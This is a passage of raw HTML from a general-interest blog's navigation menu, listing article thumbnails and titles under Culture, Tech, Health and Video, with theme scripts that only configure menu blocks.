                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" class="td-image-wrap" title="What is Instagram Shadowban?"><img class="entry-thumb" src="[data-uri]" alt="instagram Shadowban ban" title="What is Instagram Shadowban?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" title="What is Instagram Shadowban?">What is Instagram Shadowban?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" class="td-image-wrap" title="Effects of Overeating and How to Stop"><img class="entry-thumb" src="[data-uri]" alt="Overeating" title="Effects of Overeating and How to Stop" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" title="Effects of Overeating and How to Stop">Effects of Overeating and How to Stop</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_691b860d3bf0d" data-td_block_id="td_uid_11_691b860d3bf0d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_691b860d3bf0d" data-td_block_id="td_uid_11_691b860d3bf0d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1306"><a href="https://accidentalfactory.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_691b860d3dfe6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_691b860d3dfe6" ><script>var block_td_uid_12_691b860d3dfe6 = new tdBlock();
block_td_uid_12_691b860d3dfe6.id = "td_uid_12_691b860d3dfe6";
block_td_uid_12_691b860d3dfe6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"360","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_691b860d3dfe6_rand","tdc_css_class":"td_uid_12_691b860d3dfe6_rand","tdc_css_class_style":"td_uid_12_691b860d3dfe6_rand_style"}';
block_td_uid_12_691b860d3dfe6.td_column_number = "3";
block_td_uid_12_691b860d3dfe6.block_type = "td_block_mega_menu";
block_td_uid_12_691b860d3dfe6.post_count = "5";
block_td_uid_12_691b860d3dfe6.found_posts = "67";
block_td_uid_12_691b860d3dfe6.header_color = "";
block_td_uid_12_691b860d3dfe6.ajax_pagination_infinite_stop = "";
block_td_uid_12_691b860d3dfe6.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_12_691b860d3dfe6);
</script><div id=td_uid_12_691b860d3dfe6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/is-mexico-city-safe-a-locals-perspective/" rel="bookmark" class="td-image-wrap" title="Is Mexico City Safe? A Local&#8217;s Perspective"><img class="entry-thumb" src="[data-uri]" alt="Mexico City Safe" title="Is Mexico City Safe? A Local&#8217;s Perspective" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/05/Mexico-City-Safe-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/05/Mexico-City-Safe-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/is-mexico-city-safe-a-locals-perspective/" rel="bookmark" title="Is Mexico City Safe? A Local&#8217;s Perspective">Is Mexico City Safe? A Local&#8217;s Perspective</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/millennial-humor-sad-bizarre/" rel="bookmark" class="td-image-wrap" title="Millennial Humor: Sad and Bizarre"><img class="entry-thumb" src="[data-uri]" alt="Millennial humor" title="Millennial Humor: Sad and Bizarre" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/03/Millennial-humor-lol-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/03/Millennial-humor-lol-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/millennial-humor-sad-bizarre/" rel="bookmark" title="Millennial Humor: Sad and Bizarre">Millennial Humor: Sad and Bizarre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/synesthesia-mix-senses/" rel="bookmark" class="td-image-wrap" title="Synesthesia: a Mixture of Senses"><img class="entry-thumb" src="[data-uri]" alt="synesthesia" title="Synesthesia: a Mixture of Senses" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Synesthesia-Representation-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Synesthesia-Representation-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/synesthesia-mix-senses/" rel="bookmark" title="Synesthesia: a Mixture of Senses">Synesthesia: a Mixture of Senses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" class="td-image-wrap" title="The Origins of the  UGANDAN CHUNGUS"><img class="entry-thumb" src="[data-uri]" alt="Ugandan Chungus" title="The Origins of the  UGANDAN CHUNGUS" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" title="The Origins of the  UGANDAN CHUNGUS">The Origins of the  UGANDAN CHUNGUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/day-dead-dia-de-muertos/" rel="bookmark" class="td-image-wrap" title="Day of the Dead &#8211; Día de Muertos"><img class="entry-thumb" src="[data-uri]" alt="Day of the Dead" title="Day of the Dead &#8211; Día de Muertos" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Day-of-the-Dead-Skulls-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Day-of-the-Dead-Skulls-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/day-dead-dia-de-muertos/" rel="bookmark" title="Day of the Dead &#8211; Día de Muertos">Day of the Dead &#8211; Día de Muertos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_691b860d3dfe6" data-td_block_id="td_uid_12_691b860d3dfe6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_691b860d3dfe6" data-td_block_id="td_uid_12_691b860d3dfe6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1307"><a href="https://accidentalfactory.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_691b860d3fd0f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_691b860d3fd0f" ><script>var block_td_uid_13_691b860d3fd0f = new tdBlock();
block_td_uid_13_691b860d3fd0f.id = "td_uid_13_691b860d3fd0f";
block_td_uid_13_691b860d3fd0f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"362","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_691b860d3fd0f_rand","tdc_css_class":"td_uid_13_691b860d3fd0f_rand","tdc_css_class_style":"td_uid_13_691b860d3fd0f_rand_style"}';
block_td_uid_13_691b860d3fd0f.td_column_number = "3";
block_td_uid_13_691b860d3fd0f.block_type = "td_block_mega_menu";
block_td_uid_13_691b860d3fd0f.post_count = "5";
block_td_uid_13_691b860d3fd0f.found_posts = "17";
block_td_uid_13_691b860d3fd0f.header_color = "";
block_td_uid_13_691b860d3fd0f.ajax_pagination_infinite_stop = "";
block_td_uid_13_691b860d3fd0f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_13_691b860d3fd0f);
</script><div id=td_uid_13_691b860d3fd0f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" class="td-image-wrap" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means"><img class="entry-thumb" src="[data-uri]" alt="The Intellectual Dark Web" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means">The Intellectual Dark Web﻿ &#8211; Defining What It Means</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" class="td-image-wrap" title="What is Instagram Shadowban?"><img class="entry-thumb" src="[data-uri]" alt="instagram Shadowban ban" title="What is Instagram Shadowban?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" title="What is Instagram Shadowban?">What is Instagram Shadowban?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/top-8-violent-video-games/" rel="bookmark" class="td-image-wrap" title="Top 8 violent video games"><img class="entry-thumb" src="[data-uri]" alt="top 8 Violent video games" title="Top 8 violent video games" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/08/top-8-Violent-video-games-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/08/top-8-Violent-video-games-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/top-8-violent-video-games/" rel="bookmark" title="Top 8 violent video games">Top 8 violent video games</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" class="td-image-wrap" title="What is “Dark Social” and how to track it?"><img class="entry-thumb" src="[data-uri]" alt="What is dark social 2018" title="What is “Dark Social” and how to track it?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-218x150.jpeg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" title="What is “Dark Social” and how to track it?">What is “Dark Social” and how to track it?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_691b860d3fd0f" data-td_block_id="td_uid_13_691b860d3fd0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_691b860d3fd0f" data-td_block_id="td_uid_13_691b860d3fd0f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1308"><a href="https://accidentalfactory.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_691b860d4131c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_691b860d4131c" ><script>var block_td_uid_14_691b860d4131c = new tdBlock();
block_td_uid_14_691b860d4131c.id = "td_uid_14_691b860d4131c";
block_td_uid_14_691b860d4131c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_691b860d4131c_rand","tdc_css_class":"td_uid_14_691b860d4131c_rand","tdc_css_class_style":"td_uid_14_691b860d4131c_rand_style"}';
block_td_uid_14_691b860d4131c.td_column_number = "3";
block_td_uid_14_691b860d4131c.block_type = "td_block_mega_menu";
block_td_uid_14_691b860d4131c.post_count = "5";
block_td_uid_14_691b860d4131c.found_posts = "6";
block_td_uid_14_691b860d4131c.header_color = "";
block_td_uid_14_691b860d4131c.ajax_pagination_infinite_stop = "";
block_td_uid_14_691b860d4131c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_691b860d4131c);
</script><div id=td_uid_14_691b860d4131c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/history-of-tattoos-and-tattoo-evolution-through-decades/" rel="bookmark" class="td-image-wrap" title="History of Tattoos and Tattoo Evolution Through Decades"><img class="entry-thumb" src="[data-uri]" alt="history of tattoos" title="History of Tattoos and Tattoo Evolution Through Decades" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/10/history-of-tattoos-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/10/history-of-tattoos-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/history-of-tattoos-and-tattoo-evolution-through-decades/" rel="bookmark" title="History of Tattoos and Tattoo Evolution Through Decades">History of Tattoos and Tattoo Evolution Through Decades</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/3-realizations-about-being-fit-that-turned-my-lifestyle-upside-down/" rel="bookmark" class="td-image-wrap" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down"><img class="entry-thumb" src="[data-uri]" alt="Fit" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/07/scott-webb-22420-unsplash-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/07/scott-webb-22420-unsplash-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/allison/" class="td-post-category">Allison</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/3-realizations-about-being-fit-that-turned-my-lifestyle-upside-down/" rel="bookmark" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down">3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" class="td-image-wrap" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change"><img class="entry-thumb" src="[data-uri]" alt="Food Waste" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/allison/" class="td-post-category">Allison</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change">Food Waste – How We’re Destroying Our Planet and Why We&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intermittent-fasting-new-trend/" rel="bookmark" class="td-image-wrap" title="Intermittent fasting, a new trend ?"><img class="entry-thumb" src="[data-uri]" alt="" title="Intermittent fasting, a new trend ?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/intermittent-fasting-diet-main-image-700-350-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/intermittent-fasting-diet-main-image-700-350-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intermittent-fasting-new-trend/" rel="bookmark" title="Intermittent fasting, a new trend ?">Intermittent fasting, a new trend ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" class="td-image-wrap" title="How Natural Nootropics can Hack your Brain"><img class="entry-thumb" src="[data-uri]" alt="" title="How Natural Nootropics can Hack your Brain" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" title="How Natural Nootropics can Hack your Brain">How Natural Nootropics can Hack your Brain</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_691b860d4131c" data-td_block_id="td_uid_14_691b860d4131c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_691b860d4131c" data-td_block_id="td_uid_14_691b860d4131c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1679"><a href="https://accidentalfactory.com/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_691b860d42778_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_691b860d42778" ><script>var block_td_uid_15_691b860d42778 = new tdBlock();
block_td_uid_15_691b860d42778.id = "td_uid_15_691b860d42778";
block_td_uid_15_691b860d42778.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"411","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_691b860d42778_rand","tdc_css_class":"td_uid_15_691b860d42778_rand","tdc_css_class_style":"td_uid_15_691b860d42778_rand_style"}';
block_td_uid_15_691b860d42778.td_column_number = "3";
block_td_uid_15_691b860d42778.block_type = "td_block_mega_menu";
block_td_uid_15_691b860d42778.post_count = "4";
block_td_uid_15_691b860d42778.found_posts = "4";
block_td_uid_15_691b860d42778.header_color = "";
block_td_uid_15_691b860d42778.ajax_pagination_infinite_stop = "";
block_td_uid_15_691b860d42778.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_15_691b860d42778);
</script><div id=td_uid_15_691b860d42778 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" class="td-image-wrap" title="The Origins of the  UGANDAN CHUNGUS"><img class="entry-thumb" src="[data-uri]" alt="Ugandan Chungus" title="The Origins of the  UGANDAN CHUNGUS" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" title="The Origins of the  UGANDAN CHUNGUS">The Origins of the  UGANDAN CHUNGUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/mariachi-visited-racist-aaron-schlossbergs-home/" rel="bookmark" class="td-image-wrap" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home"><img class="entry-thumb" src="[data-uri]" alt="" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/05/sddefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/05/sddefault-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
